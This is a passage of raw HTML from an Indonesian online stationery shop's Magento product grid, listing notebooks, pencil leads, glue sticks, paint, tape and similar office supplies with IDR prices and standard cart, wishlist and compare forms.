value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MzYv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1836,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1836&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/i/bintang_obor_group_1.jpg" loading="lazy" width="240" height="300" alt="Gambar Atk Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar Beli di Toko Bina Mandiri Stationery harga murah semua peralatan sekolah lengkap"></span></span>  <style>.product-image-container-303 {
    width: 240px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar" href="https://www.tokoatkgrosir.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product-item-link">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="10800" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;10.800,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BO-GROUP-1" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/303/" method="post"><input type="hidden" name="product" value="303"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzMwMy8~"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:303,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;303&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg" loading="lazy" width="240" height="300" alt="Gambar isi pensil Merk Joyko"></span></span>  <style>.product-image-container-1863 {
    width: 240px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19" href="https://www.tokoatkgrosir.co.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product-item-link">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-penclead" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1863/" method="post"><input type="hidden" name="product" value="1863"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NjMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1863,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1863&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-nail-clipper.html" class="product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg" loading="lazy" width="240" height="300" alt="Foto Joyko NCP-2701 | NCP-2702 | NCP-2703 | NCP-2704 | NCP-2705 | NCP-2706 | NCP-2707 Jual Gunting Kuku Nail Clipper merek Joyko"></span></span>  <style>.product-image-container-1809 {
    width: 240px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27" href="https://www.tokoatkgrosir.co.id/joyko-nail-clipper.html" class="product-item-link">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="10300" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;10.300,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-nailclipper" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1809/" method="post"><input type="hidden" name="product" value="1809"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MDkv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1809,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1809&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-hot-melt-glue-stick-refill.html" class="product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg" loading="lazy" width="240" height="300" alt="Contoh Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113 Isi Lem Tembak / Glue Stick Reffil merek Joyko"></span></span>  <style>.product-image-container-1875 {
    width: 240px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113" href="https://www.tokoatkgrosir.co.id/joyko-hot-melt-glue-stick-refill.html" class="product-item-link">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="2500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;2.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-gluegunrefill" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1875/" method="post"><input type="hidden" name="product" value="1875"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4NzUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1875,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1875&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-poster-color.html" class="product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg" loading="lazy" width="240" height="300" alt="Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C"></span></span>  <style>.product-image-container-1817 {
    width: 240px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C" href="https://www.tokoatkgrosir.co.id/joyko-poster-color.html" class="product-item-link">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="26500" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;26.500,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-postercolor" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1817/" method="post"><input type="hidden" name="product" value="1817"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MTcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1817,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1817&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-index-memo.html" class="product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg" loading="lazy" width="240" height="300" alt="Toko Atk Grosir Bina Mandiri Stationery Jual Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini"></span></span>  <style>.product-image-container-1797 {
    width: 240px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini" href="https://www.tokoatkgrosir.co.id/joyko-index-memo.html" class="product-item-link">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="4200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;4.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-indexmemo" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1797/" method="post"><input type="hidden" name="product" value="1797"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE3OTcv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1797,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1797&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/3m-scotch-magic-tape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/3/m/3m-scotch-group-magictape_r1.jpg" loading="lazy" width="240" height="300" alt="Jual Magic Tape Scotch 810 1/2 inch -  3/4 inch - 1 inch (L36/L72/M36/M72/S36/S72) 36 Yards &amp; 72 Yards,  with Dispenser 810D/C155/C60/CAT 104/CAT 105 Harga Murah di Toko ATK Grosir
"></span></span>  <style>.product-image-container-2053 {
    width: 240px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial" href="https://www.tokoatkgrosir.co.id/3m-scotch-magic-tape.html" class="product-item-link">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="17000" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;17.000,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="3M-Scotch-Group-Magictape" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/2053/" method="post"><input type="hidden" name="product" value="2053"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzIwNTMv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2053,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2053&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/joyko-magnifier-lup-kaca-pembesar.html" class="product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg" loading="lazy" width="240" height="300" alt="Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9  Lup Kaca Pembesar Magnifier"></span></span>  <style>.product-image-container-1805 {
    width: 240px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 " href="https://www.tokoatkgrosir.co.id/joyko-magnifier-lup-kaca-pembesar.html" class="product-item-link">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax"> <span data-price-amount="9200" data-price-type="" class="price-wrapper "><span class="price">IDR&nbsp;9.200,00</span></span>  </span></p></div></div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-Group-magnifier" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~/product/1805/" method="post"><input type="hidden" name="product" value="1805"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VkRzlyYjJGMGEyZHliM05wY2k1amJ5NXBaQzl1WVhKNWFXUXRhRzl0WlF-fi9wcm9kdWN0LzE4MDUv"><input name="form_key" type="hidden" value="2fFq45ASdiaX9GZB"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:1805,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;1805&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9uYXJ5aWQtaG9tZQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/butterfly-rupa-rupa-template-cetak-sablon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2268"><span class="product-image-wrapper"><!--mf_product_label_comment_2268--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png" loading="lazy" width="240" height="300" alt="Gambar Butterfly mal template sablon cetak BT-33/740/771/785/790/795/840/845/880/2020/2030/2060/2070/2080/2090/6000/8000/9000/9100/9150/9350/9400/9450/9500/9550 merek Butterfly"></span></span>  <style>.product-image-container-2268 {
    width: 240px;
}
.product-image-container-2268 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Penggaris mal cetakan template sablon pola baju kotak lingkaran bulat oval ellipse kotak segi3 segi4 heksagon flowchart geometris merk butterfly" href="https://www.tokoatkgrosir.co.id/butterfly-rupa-rupa-template-cetak-sablon.html" class="product-item-link">Penggaris mal cetakan template sablon pola baju kotak lingkaran bulat oval ellipse kotak segi3 segi4 heksagon flowchart geometris merk butterfly</a></strong>  

